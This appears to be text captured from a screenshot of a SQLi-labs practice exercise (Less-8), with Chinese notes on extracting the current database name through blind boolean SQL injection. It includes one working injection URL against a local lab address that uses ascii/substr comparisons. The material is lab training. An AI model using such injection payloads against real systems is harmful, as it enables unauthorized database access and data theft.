 Welcome Dhakkan
You are in...........
SQLI DUMB SERIE
控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar ScanA
ncoding SQL XSS LFI XXE Other
不断测试直到查询出当前数据库名字
http://192.168.1.16/sql/Less-8/index.php?id=1' and ascii(substr((select database()),1,1))>=115 --+
asc:将查询内容转换为数字，1：查询第一个内容，1：一次输出1